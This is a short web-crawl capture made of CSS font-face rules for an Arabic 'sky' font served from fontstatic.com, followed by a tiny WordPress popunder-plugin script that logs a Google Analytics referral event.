@font-face{font-family:'sky';src: url('https://www.fontstatic.com/fonts/sky/sky.eot?#iefix');src: local('السماء'), local('sky'),url('https://www.fontstatic.com/fonts/sky/sky.woff') format('woff');}@font-face{font-family:'sky-bold';src: url('https://www.fontstatic.com/fonts/sky-bold/sky-bold.eot?#iefix');src: local('السماء ثقيل'), local('sky-bold'),url('https://www.fontstatic.com/fonts/sky-bold/sky-bold.woff') format('woff');}

--- FILE ---
content_type: text/javascript
request_url: https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6
body_size: 99
content:
function trackEvent(sUrl)
{
	ga(
		'send',
		'event',
		'Referral',
		'PopUnder',
		sUrl,
		1
	);
}